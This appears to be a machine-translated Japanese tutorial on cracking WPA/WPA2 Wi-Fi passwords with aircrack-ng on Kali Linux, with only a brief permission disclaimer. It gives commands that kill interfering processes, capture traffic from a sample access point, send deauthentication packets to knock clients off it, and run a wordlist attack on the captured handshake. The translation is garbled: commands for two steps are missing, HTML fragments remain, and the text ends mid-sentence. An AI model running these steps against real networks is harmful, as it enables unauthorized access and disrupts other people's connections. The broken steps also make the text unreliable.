“Wifiをハッキング”は本当にクールで面白いですね。 しかし、実際にwifiをハッキングすることは、実際には良いwordlistではるかに簡単です。 しかし、この世界リストは、ハッシュを解読するために実際にその単語リストをどのように使用するかがわからないまでは役に立たない。 そして、ハッシュをクラッキングする前に、実際にそれを生成する必要があります。 そのため、以下は、WPA/WPA2wifiを解読するためのいくつかの良い単語リストと一緒にこれらの手順です。



注意:以下の方法は、あなた自身のwifiまたは所有者の許可を得て、教育/テスト目的のためにのみ使用してください。 悪意のある目的のためにこれを使用しないでください。 だから、Kali Linuxを起動してください。 ターミナルウィンドウを開きます。 そして、次の手順を実行します。ステップ1:ifconfig(interface configuration):システム上のネットワークインターフェイスの設定を表示または変更します。

ifconfig

ここで、

- eth0:最初のイーサネットインターフェイス

- l0:ループバックインターフェイス

- wlan0:システム上の最初の無線ネットワー (これは私たちが必要とするものです。)

ステップ2: WiFiインターフェイスを使用している現在のプロセスを停止します。

airmon-ng check kill

ステップ3:タのwlan0モニタモードになります。

ステップ4:あなたの周りのすべてのWifiネットワークを表示するには。p>

ここで、

- airodump-ng:パケットキャプチャ用

- wlan0mon : インターフェイスの名前(この名前はデバイスによって異なる場合があります)

Ctrl+Cを押して、ターゲットネットワークが見つかったときにプロセスを停止

ステップ5:ターゲットネットワークに接続されているクライアントを表示します。

airodump-ng -c 1 --bssid 80:35:C1:13:C1:2C -w /root wlan0mon

ここで、

- airodump-ng:パケットキャプチャ用

- -c:チャネル

- –bssid:ワイヤレスアクセスポイント(WAP)のMACアドレス。

- -w:ファイルを保存するディレクトリ(パスワードファイル)。

- wlan0mon:インターフェイスの名前。

ステップ6:新しいターミナルウィンドウを開き、ターゲットネットワークに接続されているクライアントを切断します。

aireplay-ng -0 10 -a 80:35:C1:13:C1:2C wlan0mon

- aireplay-ng:フレームを注入する

- -0:認証解除のため

- 10:いいえ。 送信される認証解除パケットの

- -a:ターゲットネットワークのbssidの

- wlan0mon:インターフェイスの名前。

クライアントがターゲットネットワークから切断された場合。 彼はネットワークに再接続しようとすると、端末の前のウィンドウにWPAハンドシェイクと呼ばれるものが表示されます。p>

ここで、パケットのキャプチャは完了です。 だから、今、あなたはターミナルウィンドウを閉じることができます。

ステップ7。 パスワードを復号化する。 ファイルアプリケーションを開きます。

ここで、

- ハッキング-01。capは必要なファイルです。

aircrack-ng -a2 -b 80:35:C1:13:C1:2C -w /root/passwords.txt /root/hacking-01.cap

- aircrack-ng:802.11WEPとWPA-PSKキークラッキングプログラム

- -a:-A2FOR WPA2&-a FOR WPA network

- -b:ターゲットネットワークのBSSID

- -w:wordlistファイルの場所

- /root/hacking-01。cap:capファイルの場所

あなたは、インターネットから一般的なパスワードのファイルをダウンロードすることができ、あなた自身のファイルを作成したい